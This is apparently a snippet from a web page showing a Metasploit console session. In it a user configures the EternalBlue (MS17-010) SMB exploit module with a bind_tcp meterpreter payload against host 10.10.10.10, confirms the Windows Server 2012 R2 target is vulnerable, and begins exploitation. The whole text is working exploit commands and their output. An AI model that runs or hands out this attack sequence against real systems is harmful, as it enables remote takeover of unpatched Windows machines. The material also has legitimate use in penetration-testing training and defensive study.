 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/mete
rpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.10
rhost ⇒ 10.10.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.10:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445       - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.10:445 - The target is vulnerable.
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445       - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.10:445 - Connecting to target for exploitation.
Start
Copy